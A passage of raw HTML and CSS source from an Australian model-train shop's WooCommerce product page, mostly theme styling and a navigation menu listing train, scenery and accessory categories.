rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-23062 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="24445"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li 